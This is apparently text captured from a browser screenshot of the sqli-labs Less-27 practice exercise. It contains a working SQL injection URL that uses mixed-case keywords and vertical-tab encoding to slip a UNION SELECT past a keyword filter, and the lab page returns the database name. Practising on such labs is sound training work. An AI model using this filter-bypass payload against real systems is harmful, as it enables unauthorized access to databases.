 192.168.225.132/sqli-labs/Less-27/?id=0'unIon%0BSelEcT%0B1,2,database();%00
搜索
bur
10
Welcome Dhakkan
Your Login name:2
Your Password:security
SQLI DUMB SERIES-27
All Your UNION
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.225.132/sqli-labs/Less-27/?id=0'unIon%0BSelEcT%0B1,2,database();%00
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All